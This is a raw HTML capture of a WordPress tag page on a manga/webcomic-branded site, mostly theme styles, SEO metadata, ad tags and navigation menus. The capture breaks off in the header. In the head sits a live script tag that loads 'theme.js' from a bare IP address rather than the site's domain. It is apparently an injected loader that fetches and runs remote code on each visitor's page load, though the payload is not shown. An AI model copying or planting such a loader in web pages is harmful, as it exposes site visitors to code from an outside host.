

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoonxyz.com/tag/which-excerpt-from-the-odyssey-best-shows-that-the-ancient-greeks-greatly-valued-the-idea-of-home/
body_size: 10970
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home? - WEBTOON - Read Comics, Manga &amp; Manhwa</title><link rel="preload" as="font" href="https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home? - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta property="og:url" content="https://weebtoonxyz.com/tag/which-excerpt-from-the-odyssey-best-shows-that-the-ancient-greeks-greatly-valued-the-idea-of-home/" />
<meta property="og:site_name" content="weebtoon xyz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home? - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://weebtoonxyz.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoonxyz.com/#website","url":"https://weebtoonxyz.com","name":"weebtoon xyz","publisher":{"@id":"https://weebtoonxyz.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://weebtoonxyz.com/tag/which-excerpt-from-the-odyssey-best-shows-that-the-ancient-greeks-greatly-valued-the-idea-of-home/#webpage","url":"https://weebtoonxyz.com/tag/which-excerpt-from-the-odyssey-best-shows-that-the-ancient-greeks-greatly-valued-the-idea-of-home/","name":"which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home? - WEBTOON - Read Comics, Manga &amp; Manhwa","isPartOf":{"@id":"https://weebtoonxyz.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Feed" href="https://weebtoonxyz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Comments Feed" href="https://weebtoonxyz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home? Tag Feed" href="https://weebtoonxyz.com/tag/which-excerpt-from-the-odyssey-best-shows-that-the-ancient-greeks-greatly-valued-the-idea-of-home/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoonxyz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e89b2d;
--c-main-rgb: 232,155,45;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoonxyz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoonxyz.com/wp-json/wp/v2/tags/357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoonxyz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-270x270.png" />


</head>

<body class="archive tag tag-which-excerpt-from-the-odyssey-best-shows-that-the-ancient-greeks-greatly-valued-the-idea-of-home tag-357 wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4681"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4718"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4719"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a></li>
<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4724"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://weebtoonxyz.com/category/sports/">Sports</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://weebtoonxyz.com/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ar-bunyad-thumb" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://weebtoonxyz.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-footer-links" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
